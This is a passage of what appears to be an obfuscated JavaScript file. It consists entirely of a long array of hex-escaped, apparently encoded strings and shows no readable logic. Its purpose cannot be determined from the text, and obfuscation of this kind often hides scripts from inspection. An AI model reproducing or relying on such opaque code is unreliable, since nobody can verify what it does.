x45\x78\x4e\x38\x77\x72\x4d\x6a\x63\x67\x3d\x3d','\x49\x38\x4b\x38\x77\x36\x72\x44\x67\x73\x4f\x64\x62\x63\x4b\x44\x47\x73\x4b\x32\x77\x71\x6e\x43\x69\x38\x4f\x65\x4e\x31\x68\x71\x4f\x63\x4b\x5a\x77\x72\x6b\x3d','\x77\x6f\x68\x6c\x47\x51\x76\x44\x74\x6b\x4d\x75\x55\x41\x3d\x3d','\x77\x36\x34\x30\x65\x63\x4b\x59\x77\x34\x7a\x43\x67\x38\x4f\x31\x57\x73\x4b\x53\x77\x35\x33\x44\x70\x68\x31\x4d\x4e\x56\x6f\x3d','\x77\x36\x55\x74\x5a\x73\x4b\x43\x77\x35\x2f\x43\x6b\x51\x3d\x3d','\x77\x71\x72\x43\x76\x33\x54\x43\x70\x6c\x73\x3d','\x53\x32\x76\x43\x73\x6d\x45\x76\x77\x34\x48\x43\x74\x45\x5a\x59\x77\x34\x41\x6d\x77\x36\x50\x44\x73\x4d\x4b\x53\x77\x72\x4a\x36\x77\x6f\x70\x69\x77\x34\x7a\x44\x73\x41\x3d\x3d','\x77\x71\x73\x69\x77\x70\x6a\x44\x68\x4d\x4f\x58\x77\x34\x45\x3d','\x77\x37\x5a\x4b\x57\x56\x6e\x44\x68\x41\x46\x78\x53\x6b\x50\x43\x6b\x67\x3d\x3d','\x53\x63\x4f\x4d\x44\x46\x45\x6a\x77\x71\x33\x43\x72\x63\x4b\x36\x45\x6e\x63\x35\x48\x63\x4b\x32\x77\x34\x68\x6c\x62\x38\x4b\x39\x77\x70\x6f\x52\x56\x38\x4f\x49\x45\x4d\x4b\x30','\x77\x37\x72\x44\x70\x77\x58\x43\x72\x53\x30\x3d','\x77\x6f\x6e\x44\x6c\x38\x4b\x30','\x77\x71\x38\x53\x77\x37\x44\x43\x71\x38\x4b\x63\x77\x36\x44\x44\x69\x6d\x77\x3d','\x77\x35\x51\x35\x77\x36\x4e\x7a\x77\x37\x55\x32\x77\x70\x59\x6d\x77\x6f\x6c\x68\x49\x38\x4f\x33\x77\x36\x38\x78\x77\x70\x2f\x44\x69\x31\x6f\x2b\x4f\x4d\x4f\x37\x42\x38\x4f\x33\x54\x67\x30\x66\x77\x34\x55\x3d','\x77\x71\x73\x48\x4c\x63\x4f\x67\x53\x51\x3d\x3d','\x55\x38\x4b\x59\x53\x4d\x4f\x70\x46\x38\x4b\x50\x4c\x41\x3d\x3d','\x77\x71\x72\x44\x70\x45\x73\x4b','\x4c\x51\x54\x44\x76\x63\x4b\x70\x55\x43\x30\x61','\x50\x79\x33\x43\x6c\x38\x4f\x53\x58\x73\x4b\x73\x77\x34\x76\x43\x6b\x6e\x44\x43\x6f\x52\x48\x44\x71\x53\x38\x6a\x77\x71\x41\x42\x77\x72\x56\x73\x77\x71\x52\x51','\x77\x71\x48\x44\x68\x67\x4d\x3d','\x77\x35\x63\x55\x77\x34\x62\x44\x71\x38\x4b\x58\x63\x53\x46\x49\x77\x70\x62\x44\x6a\x67\x3d\x3d','\x77\x70\x4e\x4a\x77\x34\x52\x4d\x77\x36\x34\x78\x77\x6f\x6c\x6f\x61\x73\x4f\x42\x4e\x52\x78\x2b\x77\x72\x4e\x6b\x77\x70\x46\x73\x77\x70\x46\x67\x51\x38\x4f\x44','\x77\x70\x4a\x42\x77\x34\x5a\x64\x77\x36\x51\x3d','\x46\x68\x74\x57','\x77\x36\x30\x58\x49\x46\x6f\x6f\x77\x35\x6c\x35\x77\x6f\x34\x43\x77\x35\x45\x65','\x77\x36\x4a\x4d\x57\x56\x50\x44\x6a\x68\x55\x72\x64\x45\x6e\x43\x6e\x6c\x6e\x44\x73\x4d\x4b\x69\x53\x33\x62\x44\x68\x30\x45\x45\x77\x70\x48\x43\x67\x6d\x52\x33\x64\x67\x52\x69\x77\x70\x4a\x4b\x64\x51\x3d\x3d','\x77\x70\x4c\x43\x74\x38\x4b\x56\x77\x37\x2f\x44\x76\x73\x4f\x61','\x77\x6f\x66\x44\x73\x51\x64\x4d\x77\x6f\x6e\x43\x68\x78\x64\x69\x77\x6f\x4a\x76\x77\x72\x6a\x43\x72\x73\x4b\x55\x63\x63\x4f\x46\x4e\x4d\x4b\x63\x57\x73\x4b\x69\x77\x6f\x59\x66','\x77\x71\x6f\x50\x4c\x38\x4f\x78\x51\x33\x67\x65\x56\x58\x7a\x44\x71\x38\x4b\x6b\x64\x68\x4a\x6b\x48\x67\x50\x43\x6b\x54\x4a\x62\x46\x45\x74\x49\x49\x63\x4b\x66\x45\x38\x4f\x79\x43\x4d\x4b\x2b\x77\x71\x77\x3d','\x77\x72\x55\x53\x77\x37\x4c\x43\x75\x63\x4b\x4d','\x4f\x79\x6e\x44\x68\x63\x4b\x30\x77\x34\x6a\x44\x6e\x63\x4f\x75\x77\x72\x44\x44\x75\x4d\x4f\x5a\x4b\x41\x3d\x3d','\x77\x70\x50\x43\x6b\x79\x44\x43\x6e\x77\x48\x44\x75\x38\x4f\x55\x77\x72\x73\x3d','\x77\x71\x58\x43\x67\x63\x4f\x30\x55\x38\x4f\x43\x61\x73\x4b\x4b\x44\x63\x4b\x41\x44\x4d\x4b\x76\x4d\x73\x4b\x37\x77\x34\x6b\x5a\x77\x71\x39\x38\x77\x72\x46\x44\x77\x6f\x37\x43\x6a\x38\x4b\x74\x77\x34\x66\x44\x6b\x48\x33\x43\x72\x56\x4c\x44\x6c\x63\x4f\x50\x50\x4d\x4b\x43\x77\x71\x46\x79\x77\x34\x54\x44\x6b\x73\x4f\x2b\x54\x73\x4f\x6f\x77\x36\x58\x43\x6a\x4d\x4b\x74\x77\x71\x58\x44\x67\x38\x4f\x68\x44\x57\x50\x44\x73\x6c\x30\x78\x77\x70\x77\x63\x77\x35\x6c\x56\x77\x35\x59\x68\x77\x71\x6a\x43\x68\x63\x4b\x6d\x77\x72\x54\x44\x6d\x56\x6a\x44\x74\x55\x72\x44\x6a\x6a\x39\x75\x50\x38\x4b\x54\x77\x72\x55\x66\x41\x63\x4f\x5a\x77\x71\x5a\x2b\x55\x6c\x58\x43\x6f\x73\x4b\x50\x4e\x77\x7a\x43\x75\x51\x31\x46\x77\x36\x67\x3d','\x44\x73\x4f\x76\x65\x73\x4b\x73\x77\x6f\x63\x3d','\x77\x36\x38\x77\x65\x41\x3d\x3d','\x56\x73\x4f\x4f\x47\x51\x3d\x3d','\x4f\x4d\x4b\x7a\x77\x37\x6a\x44\x6a\x73\x4f\x63\x5a\x63\x4b\x5a\x45\x4d\x4b\x67','\x77\x37\x59\x77\x66\x63\x4b\x43\x77\x34\x4c\x43\x6a\x63\x4f\x76\x52\x67\x3d\x3d','\x77\x70\x70\x4e\x77\x34\x46\x4e\x77\x70\x66\x44\x6a\x32\x7a\x43\x6f\x51\x3d\x3d','\x4e\x69\x6e\x44\x6a\x38\x4b\x69','\x57\x63\x4b\x43\x52\x73\x4f\x2b\x48\x38\x4b\x59\x41\x31\x44\x44\x74\x73\x4f\x77\x54\x42\x50\x44\x6b\x38\x4b\x38\x42\x4d\x4f\x49\x77\x72\x38\x67\x77\x36\x76\x44\x74\x4d\x4b\x70','\x77\x6f\x50\x43\x6b\x78\x44\x43\x6e\x68\x37\x44\x74\x38\x4f\x55\x77\x71\x6a\x43\x69\x32\x72\x44\x72\x63\x4f\x30','\x4b\x4d\x4b\x72\x77\x37\x33\x44\x68\x38\x4b\x55\x65\x4d\x4b\x59\x4a\x73\x4b\x77\x77\x37\x58\x43\x67\x63\x4f\x41\x4a\x54\x4d\x76\x64\x73\x4b\x47\x77\x71\x2f\x44\x68\x38\x4b\x6b\x4a\x73\x4f\x72','\x77\x34\x30\x68\x54\x63\x4f\x30\x77\x37\x38\x3d','\x53\x63\x4b\x43\x64\x73\x4f\x2f\x41\x4d\x4b\x55\x41\x30\x4d\x3d','\x77\x35\x35\x6d\x77\x70\x6b\x75\x43\x53\x30\x3d','\x77\x36\x77\x44\x49\x6c\x59\x39\x77\x37\x42\x6f\x77\x6f\x67\x58\x77\x70\x63\x4a\x77\x36\x35\x49\x77\x70\x54\x44\x76\x63\x4f\x6c\x59\x57\x76\x44\x6e\x78\x54\x43\x74\x4d\x4f\x4c\x4f\x79\x67\x3d','\x4b\x63\x4f\x6f\x4c\x42\x4a\x72','\x77\x34\x45\x77\x44\x41\x62\x44\x74\x63\x4b\x35\x65\x4d\x4f\x30\x55\x38\x4b\x76','\x4f\x4d\x4f\x6e\x77\x34\x51\x3d','\x51\x38\x4f\x49\x44\x46\x45\x6e\x77\x71\x6e\x43\x6a\x63\x4b\x73\x45\x44\x77\x3d','\x77\x71\x66\x44\x74\x46\x77\x61\x77\x35\x45\x74\x59\x32\x4d\x3d','\x50\x73\x4b\x2b\x77\x36\x37\x44\x6a\x73\x4f\x66\x59\x73\x4f\x5a\x41\x73\x4b\x74\x77\x36\x50\x43\x6e\x4d\x4f\x47','\x4f\x38\x4b\x38\x77\x37\x44\x44\x6e\x73\x4f\x66','\x53\x73\x4b\x45\x51\x63\x4f\x2f\x47\x67\x3d\x3d','\x77\x34\x67\x6a\x55\x38\x4f\x6b\x77\x37\x2f\x44\x67\x46\x63\x2f\x4e\x79\x38\x4d\x77\x72\x34\x73','\x4f\x69\x78\x44\x77\x72\x70\x57','\x77\x71\x59\x2f\x77\x70\x6a\x44\x6b\x4d\x4f\x4c\x77\x34\x59\x3d','\x4c\x53\x76\x43\x6d\x4d\x4f\x47\x57\x41\x3d\x3d','\x77\x37\x34\x30\x77\x36\x68\x6d\x77\x37\x38\x64\x77\x36\x34\x6f\x77\x70\x35\x78\x4e\x73\x4b\x6d\x77\x34\x77\x77\x77\x70\x6a\x44\x6e\x41\x3d\x3d','\x77\x35\x5a\x66\x77\x6f\x4e\x6c\x77\x34\x35\x69','\x42\x42\x37\x44\x75\x4d\x4b\x42\x57\x32\x6f\x68\x42\x68\x51\x4b\x77\x72\x37\x43\x6f\x52\x7a\x43\x6f\x47\x59\x3d','\x77\x71\x54\x44\x75\x56\x73\x4b\x77\x35\x45\x33','\x77\x6f\x2f\x44\x75\x38\x4b\x4c\x77\x72\x37\x43\x71\x47\x6a\x43\x69\x38\x4b\x2f\x42\x68\x72\x44\x71\x63\x4f\x6e\x41\x63\x4f\x43\x4d\x33\x2f\x43\x76\x63\x4b\x79\x77\x72\x6f\x4f\x4a\x73\x4f\x69','\x48\x63\x4f\x32\x66\x38\x4b\x71\x77\x70\x59\x47','\x77\x37\x76\x44\x72\x77\x66\x43\x76\x43\x63\x35\x65\x63\x4f\x44\x77\x71\x35\x37\x4b\x73\x4b\x79\x77\x37\x7a\x43\x71\x4d\x4b\x53\x53\x4d\x4b\x75\x77\x6f\x59\x54','\x77\x70\x59\x32\x77\x35\x78\x49\x5a\x38\x4f\x4a','\x77\x70\x6e\x44\x74\x73\x4f\x36\x77\x71\x48\x43\x74\x63\x4b\x53\x77\x35\x4e\x65\x48\x38\x4f\x2b\x77\x36\x68\x72','\x53\x63\x4f\x4d\x44\x46\x45\x6a\x77\x71\x33\x43\x72\x63\x4b\x36\x45\x6e\x63\x34\x46\x63\x4b\x31\x77\x34\x70\x45\x64\x38\x4b\x71\x77\x70\x70\x66\x52\x4d\x4b\x44\x4e\x73\x4f\x39\x77\x6f\x34\x77\x77\x37\x77\x4c\x59\x46\x77\x3d','\x77\x37\x77\x7a\x52\x73\x4b\x6c\x4e\x41\x3d\x3d','\x45\x4d\x4f\x46\x77\x34\x6b\x3d','\x63\x63\x4f\x32\x77\x71\x55\x2b\x77\x37\x45\x75\x62\x63\x4f\x74\x77\x36\x38\x3d','\x77\x72\x33\x44\x6d\x73\x4f\x51\x77\x6f\x4c\x43\x68\x4d\x4b\x30','\x77\x6f\x54\x44\x74\x63\x4b\x71\x77\x72\x4c\x43\x72\x55\x76\x43\x6a\x63\x4b\x2f\x41\x30\x66\x44\x76\x4d\x4f\x35\x4d\x4d\x4f\x4d\x4b\x57\x48\x43\x72\x38\x4f\x6f\x77\x72\x55\x44\x4c\x63\x4f\x33\x55\x63\x4f\x35\x77\x6f\x64\x66\x42\x41\x3d\x3d','\x77\x36\x30\x36\x77\x36\x56\x6a\x77\x37\x4d\x3d','\x77\x34\x38\x49\x77\x35\x7a\x44\x71\x73\x4b\x4b\x55\x57\x5a\x4c\x77\x6f\x37\x44\x69\x55\x6e\x44\x75\x31\x37\x43\x73\x6e\x55\x4b\x77\x70\x49\x3d','\x77\x37\x34\x6a\x77\x36\x42\x6c\x77\x36\x49\x78','\x4a\x42\x33\x44\x76\x38\x4b\x70\x56\x44\x4d\x50\x77\x72\x33\x44\x67\x63\x4f\x49','\x77\x6f\x6e\x43\x6a\x38\x4f\x74\x56\x73\x4f\x41\x61\x73\x4b\x51\x53\x73\x4b\x47\x57\x38\x4b\x71\x4a\x4d\x4b\x78\x77\x35\x31\x34\x77\x72\x68\x72\x77\x72\x42\x55\x77\x71\x2f\x43\x6e\x63\x4b\x71\x77\x6f\x62\x44\x6e\x79\x4c\x44\x6f\x68\x50\x43\x6e\x4d\x4f\x65\x49\x63\x4b\x39\x77\x37\x52\x4a\x77\x6f\x50\x44\x6e\x73\x4f\x70\x53\x38\x4b\x68\x77\x71\x45\x3d','\x77\x72\x73\x70\x77\x70\x54\x44\x68\x63\x4f\x69\x77\x35\x58\x43\x6c\x63\x4b\x56\x46\x38\x4f\x4a\x58\x45\x6e\x44\x71\x41\x3d\x3d','\x49\x51\x50\x44\x73\x63\x4b\x6c\x55\x53\x77\x3d','\x77\x6f\x66\x44\x74\x73\x4b\x38\x46\x44\x63\x3d','\x77\x71\x41\x37\x77\x6f\x66\x44\x6e\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x55\x45\x63\x4b\x6a\x53\x45\x37\x44\x72\x43\x39\x78\x50\x54\x4a\x36\x45\x78\x6f\x54\x77\x72\x4c\x43\x6d\x73\x4b\x5a\x77\x71\x72\x44\x71\x54\x76\x43\x74\x41\x4c\x44\x72\x56\x50\x43\x75\x43\x35\x5a\x65\x38\x4f\x51\x77\x35\x6a\x43\x72\x44\x77\x3d','\x77\x70\x48\x43\x6e\x52\x2f\x43\x6e\x68\x59\x3d','\x4f\x54\x35\x4b\x77\x72\x31\x79\x54\x58\x48\x44\x6e\x38\x4f\x74\x77\x6f\x45\x4e\x43\x73\x4f\x35','\x77\x35\x6f\x54\x77\x35\x50\x44\x6f\x4d\x4b\x42\x56\x51\x3d\x3d','\x77\x35\x6b\x79\x51\x4d\x4f\x76\x77\x37\x34\x3d','\x77\x71\x41\x37\x77\x6f\x66\x44\x6e\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x55\x45\x63\x4b\x6a\x53\x45\x37\x44\x72\x43\x39\x78\x50\x54\x4a\x36\x45\x78\x6f\x54\x77\x72\x4c\x43\x6d\x73\x4b\x5a\x77\x71\x72\x44\x71\x54\x76\x43\x74\x41\x4c\x44\x72\x56\x50\x43\x75\x79\x35\x5a\x65\x38\x4f\x51\x77\x35\x6a\x43\x72\x44\x77\x3d','\x77\x36\x42\x57\x55\x6b\x58\x44\x6f\x41\x56\x67\x54\x56\x6a\x43\x75\x48\x2f\x44\x69\x4d\x4b\x52','\x77\x36\x63\x2b\x77\x6f\x4e\x4a\x61\x53\x73\x3d','\x77\x6f\x54\x44\x75\x68\x6b\x39\x77\x70\x77\x3d','\x77\x35\x59\x41\x77\x34\x54\x44\x70\x38\x4b\x43\x52\x7a\x78\x44\x77\x70\x44\x43\x69\x46\x76\x44\x74\x6b\x66\x43\x67\x58\x51\x4e\x77\x70\x49\x6b\x48\x56\x62\x43\x70\x63\x4f\x31\x53\x63\x4f\x5a\x57\x73\x4b\x34\x61\x42\x6b\x2b\x77\x72\x4c\x44\x67\x6b\x51\x57\x77\x70\x37\x44\x67\x6e\x55\x48\x77\x70\x6e\x44\x71\x38\x4b\x2f\x58\x73\x4b\x43\x77\x37\x78\x55\x41\x4d\x4f\x2b','\x77\x72\x67\x65\x4b\x4d\x4f\x6d\x57\x48\x77\x3d','\x77\x34\x67\x4e\x77\x34\x66\x44\x71\x63\x4b\x4d\x53\x44\x73\x3d','\x77\x34\x63\x2b\x77\x71\x4e\x44\x58\x51\x70\x4e\x77\x70\x4d\x56\x66\x63\x4b\x59\x77\x35\x6e\x43\x76\x46\x4c\x43\x70\x6b\x70\x56\x56\x4d\x4f\x49\x46\x57\x52\x47\x77\x71\x73\x65\x55\x41\x3d\x3d','\x4a\x69\x58\x43\x6a\x38\x4f\x66\x56\x73\x4b\x36\x77\x70\x48\x43\x6b\x6e\x66\x44\x75\x78\x62\x44\x71\x52\x6b\x38\x77\x71\x45\x3d','\x77\x36\x41\x30\x77\x6f\x74\x55\x65\x53\x73\x3d','\x58\x38\x4b\x66\x52\x4d\x4f\x39\x46\x77\x3d\x3d','\x4e\x69\x66\x44\x6e\x63\x4b\x75\x77\x35\x76\x44\x6a\x73\x4f\x76\x77\x72\x7a\x44\x76\x73\x4b\x59\x4c\x33\x76\x43\x6d\x54\x76\x44\x73\x63\x4b\x49\x77\x37\x33\x43\x6f\x4d\x4f\x4b\x59\x73\x4b\x52\x77\x72\x48\x43\x6e\x45\x33\x44\x68\x47\x4c\x44\x6f\x30\x41\x44\x77\x70\x6b\x3d','\x77\x70\x70\x4a\x77\x35\x39\x4c\x77\x70\x73\x3d','\x50\x38\x4f\x67\x77\x35\x56\x42\x55\x73\x4b\x76\x77\x35\x6f\x63\x77\x34\x68\x38\x77\x34\x48\x43\x72\x67\x6f\x3d','\x77\x35\x39\x73\x77\x70\x55\x67\x45\x53\x41\x3d','\x77\x35\x6b\x53\x59\x73\x4f\x5a\x62\x31\x44\x43\x68\x63\x4f\x76\x53\x48\x42\x6b\x77\x72\x33\x43\x69\x4d\x4f\x4a\x77\x35\x37\x43\x6d\x41\x49\x61\x49\x78\x66\x43\x6f\x63\x4b\x7a\x66\x6a\x2f\x44\x69\x77\x76\x43\x70\x77\x48\x44\x6a\x30\x49\x6a\x64\x41\x3d\x3d','\x77\x6f\x55\x76\x77\x35\x6c\x4f\x64\x67\x3d\x3d','\x77\x70\x35\x6b\x61\x4d\x4b\x48\x4b\x41\x58\x43\x6c\x63\x4f\x64\x4d\x4d\x4b\x37\x49\x73\x4f\x74\x45\x41\x3d\x3d','\x77\x71\x70\x72\x77\x37\x55\x76\x77\x36\x70\x79\x77\x34\x52\x2b\x77\x70\x41\x75\x4c\x4d\x4f\x72\x77\x36\x52\x76\x77\x6f\x33\x43\x6e\x55\x6c\x78\x62\x63\x4f\x6b\x46\x38\x4b\x6e','\x77\x35\x45\x76\x44\x67\x48\x44\x70\x41\x3d\x3d','\x52\x32\x37\x43\x68\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x78\x72\x43\x73\x41\x3d\x3d','\x77\x70\x31\x30\x41\x44\x33\x44\x76\x77\x3d\x3d','\x4f\x79\x50\x44\x73\x67\x3d\x3d','\x77\x34\x51\x47\x64\x73\x4f\x44\x66\x45\x4d\x3d','\x77\x71\x66\x43\x68\x38\x4b\x50\x77\x6f\x62\x44\x67\x38\x4f\x75\x77\x72\x73\x76\x4e\x73\x4f\x63\x77\x35\x38\x49\x77\x72\x74\x67\x64\x46\x59\x7a\x4d\x4d\x4b\x2f\x77\x37\x50\x43\x6a\x31\x51\x4a\x77\x72\x44\x44\x6a\x31\x66\x44\x68\x38\x4b\x37\x4d\x63\x4b\x72\x43\x4d\x4f\x54\x77\x36\x31\x74\x41\x78\x4d\x45\x77\x72\x6e\x43\x74\x33\x70\x70\x77\x70\x54\x43\x74\x7a\x58\x44\x70\x73\x4f\x46\x77\x72\x46\x35\x59\x58\x37\x43\x76\x45\x58\x44\x6e\x43\x50\x44\x69\x43\x77\x67\x59\x57\x44\x43\x69\x67\x5a\x6f\x77\x71\x73\x72\x77\x72\x6f\x3d','\x77\x6f\x66\x44\x70\x7a\x7a\x44\x75\x56\x67\x53\x47\x56\x56\x4a\x5a\x57\x33\x43\x6e\x53\x55\x77\x77\x6f\x4d\x6f\x77\x71\x76\x44\x67\x73\x4b\x59\x66\x38\x4b\x62\x43\x63\x4b\x6a\x77\x36\x4e\x63\x77\x70\x30\x54\x54\x4d\x4f\x48\x77\x6f\x62\x43\x67\x63\x4f\x56\x61\x46\x5a\x4d\x4c\x73\x4b\x51\x4c\x4d\x4f\x6d\x77\x6f\x49\x3d','\x77\x35\x42\x56\x77\x6f\x39\x33\x77\x34\x35\x30\x77\x34\x52\x31\x77\x37\x44\x44\x72\x32\x34\x39\x4e\x67\x3d\x3d','\x42\x63\x4f\x6b\x77\x37\x6f\x3d','\x77\x37\x2f\x44\x74\x41\x6f\x3d','\x77\x34\x56\x7a\x65\x41\x3d\x3d','\x77\x37\x37\x44\x6f\x4d\x4f\x33\x77\x6f\x76\x43\x6b\x38\x4b\x39\x77\x37\x78\x75\x4a\x73\x4f\x54\x77\x35\x70\x6e\x77\x35\x35\x6a\x5a\x41\x41\x6e\x64\x4d\x4f\x6b\x77\x37\x44\x43\x67\x57\x59\x37\x77\x34\x4c\x43\x73\x32\x48\x44\x6f\x38\x4f\x62\x42\x73\x4f\x30\x44\x63\x4f\x44\x77\x72\x68\x70','\x77\x34\x48\x44\x70\x78\x33\x43\x73\x41\x3d\x3d','\x77\x70\x35\x4a\x77\x35\x31\x61\x77\x70\x48\x44\x6a\x51\x3d\x3d','\x77\x70\x66\x43\x6d\x38\x4f\x6f\x56\x77\x3d\x3d','\x43\x42\x44\x44\x70\x41\x3d\x3d','\x77\x35\x55\x61\x77\x71\x30\x3d','\x48\x42\x74\x67','\x59\x6a\x6c\x41\x77\x70\x78\x48\x57\x48\x33\x44\x6e\x38\x4f\x2b\x77\x36\x31\x46','\x77\x72\x66\x44\x6f\x46\x34\x4d\x77\x34\x41\x3d','\x50\x73\x4f\x38\x77\x36\x4e\x48\x59\x63\x4b\x68\x77\x35\x45\x56','\x77\x70\x6e\x44\x6f\x63\x4b\x2b\x77\x71\x6a\x43\x76\x6c\x67\x3d','\x77\x37\x30\x65\x77\x6f\x41\x3d','\x77\x36\x4d\x4a\x77\x36\x73\x3d','\x77\x72\x62\x43\x76\x7a\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x67\x6d\x52\x63\x4b\x78','\x4a\x73\x4f\x38\x77\x35\x63\x3d','\x77\x70\x31\x44\x77\x35\x55\x3d','\x58\x73\x4b\x66\x51\x4d\x4f\x71\x42\x73\x4b\x59\x4b\x45\x6a\x43\x76\x63\x4f\x35\x52\x68\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x37\x43\x6f\x73\x4b\x62','\x77\x71\x4c\x44\x6a\x63\x4f\x64','\x62\x63\x4b\x37\x61\x67\x3d\x3d','\x77\x72\x51\x45\x77\x34\x42\x34\x77\x37\x55\x6a\x77\x34\x67\x2b\x77\x70\x6c\x30\x4d\x63\x4b\x41\x77\x34\x6f\x39\x77\x6f\x4c\x44\x67\x45\x41\x37\x63\x73\x4b\x77\x56\x4d\x4f\x42\x63\x79\x73\x2f\x77\x37\x54\x44\x76\x73\x4f\x50\x77\x72\x50\x43\x72\x31\x54\x44\x6f\x63\x4f\x78\x77\x37\x6b\x3d','\x50\x63\x4f\x39\x4c\x77\x59\x3d','\x4a\x53\x48\x43\x69\x73\x4f\x46\x55\x4d\x4b\x38\x77\x6f\x41\x3d','\x77\x71\x33\x44\x72\x6c\x55\x3d','\x77\x34\x38\x49\x77\x35\x7a\x44\x71\x73\x4b\x4b\x55\x51\x3d\x3d','\x77\x37\x38\x30\x77\x36\x70\x6a\x77\x37\x73\x6e\x77\x35\x59\x35','\x77\x71\x48\x44\x74\x77\x59\x3d','\x77\x72\x66\x43\x70\x44\x6a\x44\x6f\x48\x48\x43\x6a\x79\x63\x3d','\x77\x70\x4c\x43\x6b\x68\x66\x43\x6a\x68\x58\x44\x75\x38\x4f\x55\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x77\x35\x42\x49\x77\x6f\x52\x6c\x77\x35\x56\x39\x77\x36\x51\x3d','\x4d\x38\x4f\x6d\x4a\x77\x3d\x3d','\x62\x63\x4b\x7a\x77\x6f\x7a\x43\x69\x54\x55\x63\x77\x71\x49\x4f\x41\x41\x3d\x3d','\x77\x36\x6e\x44\x71\x41\x72\x43\x74\x79\x77\x72\x41\x73\x4f\x5a\x77\x71\x35\x38\x41\x63\x4b\x61\x77\x34\x4c\x43\x6d\x4d\x4b\x2f\x59\x63\x4b\x42\x77\x71\x45\x3d','\x77\x6f\x48\x43\x72\x57\x50\x43\x73\x77\x3d\x3d','\x77\x36\x63\x77\x65\x38\x4b\x6c\x77\x34\x4c\x43\x6a\x38\x4f\x6b','\x77\x35\x64\x63\x77\x70\x68\x55\x77\x72\x41\x36\x77\x70\x4e\x37\x4b\x4d\x4f\x4a\x5a\x68\x49\x47\x77\x71\x6f\x34','\x77\x72\x4c\x44\x73\x56\x34\x51\x77\x35\x45\x3d','\x44\x79\x62\x44\x71\x67\x3d\x3d','\x5a\x38\x4f\x31\x64\x52\x73\x35\x77\x71\x5a\x35\x61\x55\x44\x44\x73\x69\x37\x44\x6c\x6d\x38\x52\x58\x38\x4b\x36\x77\x34\x49\x3d','\x77\x6f\x54\x43\x76\x38\x4b\x51\x77\x36\x58\x44\x76\x67\x3d\x3d','\x77\x6f\x6e\x44\x76\x4d\x4b\x39\x77\x71\x6e\x43\x69\x31\x34\x3d','\x77\x6f\x56\x2f\x42\x67\x3d\x3d','\x77\x36\x6f\x4b\x49\x51\x3d\x3d','\x77\x35\x73\x56\x50\x41\x3d\x3d','\x77\x71\x58\x43\x76\x73\x4f\x72','\x59\x4d\x4b\x36\x77\x70\x76\x43\x6b\x68\x4d\x4a','\x64\x4d\x4f\x33\x77\x72\x30\x3d','\x52\x63\x4f\x6f\x77\x71\x41\x3d','\x77\x36\x41\x50\x45\x67\x3d\x3d','\x77\x6f\x51\x52\x4b\x51\x3d\x3d','\x77\x6f\x64\x49\x77\x34\x74\x61\x77\x34\x41\x79','\x5a\x4d\x4b\x61\x54\x51\x3d\x3d','\x4a\x63\x4b\x62\x4d\x69\x33\x44\x67\x52\x6c\x4e\x77\x71\x42\x70\x77\x34\x73\x3d','\x4a\x77\x66\x44\x68\x41\x3d\x3d','\x77\x35\x67\x6f\x51\x4d\x4f\x7a\x77\x35\x76\x44\x6d\x67\x3d\x3d','\x66\x38\x4b\x39\x56\x51\x3d\x3d','\x41\x68\x6e\x44\x75\x4d\x4b\x44\x63\x30\x45\x3d','\x53\x63\x4f\x48\x45\x41\x3d\x3d','\x77\x36\x49\x37\x57\x67\x3d\x3d','\x77\x6f\x33\x43\x76\x44\x34\x3d','\x77\x34\x37\x44\x6c\x68\x6b\x3d','\x4e\x63\x4b\x4d\x77\x35\x34\x3d','\x77\x6f\x39\x41\x77\x35\x4a\x4d\x77\x72\x2f\x44\x6c\x41\x3d\x3d','\x62\x4d\x4f\x30\x50\x41\x3d\x3d','\x47\x38\x4f\x32\x77\x35\x51\x3d','\x77\x36\x59\x55\x41\x41\x3d\x3d','\x61\x4d\x4b\x6e\x77\x70\x63\x3d','\x77\x36\x45\x4b\x4e\x55\x30\x62\x77\x36\x55\x3d','\x53\x4d\x4b\x4c\x77\x72\x77\x3d','\x77\x35\x73\x33\x54\x67\x3d\x3d','\x77\x71\x4c\x44\x71\x56\x4d\x4c\x77\x36\x51\x77','\x77\x37\x49\x62\x54\x41\x3d\x3d','\x77\x36\x4d\x39\x62\x73\x4b\x44\x77\x36\x6a\x43\x6a\x63\x4f\x6c\x55\x4d\x4b\x68\x77\x6f\x63\x3d','\x77\x36\x67\x58\x61\x41\x3d\x3d','\x77\x35\x51\x62\x64\x63\x4f\x43\x53\x31\x37\x43\x6c\x63\x4f\x6c\x65\x79\x6f\x3d','\x77\x34\x45\x58\x54\x4d\x4b\x31\x77\x36\x37\x43\x70\x4d\x4f\x47\x66\x63\x4b\x70\x77\x72\x6e\x44\x67\x69\x4a\x69\x43\x32\x44\x43\x69\x38\x4f\x4f\x77\x72\x4d\x34\x77\x70\x31\x31\x63\x30\x67\x2f\x66\x77\x56\x65\x55\x57\x6f\x4c\x77\x34\x46\x45\x46\x53\x6a\x44\x67\x73\x4f\x78\x52\x41\x76\x43\x67\x38\x4b\x5a\x77\x34\x4c\x44\x6d\x4d\x4f\x45\x4b\x47\x6c\x50\x65\x33\x5a\x77\x55\x58\x6a\x44\x6a\x56\x39\x30\x4a\x68\x64\x56\x52\x73\x4b\x78\x48\x63\x4f\x34\x77\x35\x37\x43\x6b\x68\x55\x3d','\x44\x52\x54\x44\x74\x38\x4b\x57\x52\x6c\x30\x3d','\x77\x70\x48\x43\x76\x45\x34\x3d','\x49\x41\x6e\x43\x71\x51\x3d\x3d','\x77\x34\x58\x43\x73\x38\x4f\x4d\x77\x37\x44\x43\x75\x38\x4f\x56\x49\x52\x37\x44\x6b\x63\x4f\x6e\x77\x35\x45\x3d','\x77\x34\x51\x44\x65\x4d\x4f\x5a\x66\x41\x3d\x3d','\x77\x72\x66\x44\x6f\x63\x4b\x36\x50\x79\x74\x47','\x77\x36\x59\x39\x77\x34\x48\x43\x73\x63\x4b\x4d\x53\x43\x74\x4e\x77\x70\x4c\x44\x75\x56\x6a\x44\x76\x30\x48\x43\x75\x51\x3d\x3d','\x77\x6f\x62\x44\x71\x38\x4b\x79\x45\x54\x70\x54','\x4d\x41\x48\x44\x76\x4d\x4b\x69\x51\x51\x3d\x3d','\x77\x70\x48\x44\x70\x68\x64\x71\x77\x72\x77\x3d','\x41\x73\x4f\x72\x77\x35\x6f\x3d','\x41\x63\x4f\x48\x77\x36\x38\x3d','\x77\x6f\x72\x44\x72\x52\x59\x30\x77\x6f\x7a\x44\x72\x51\x3d\x3d','\x77\x36\x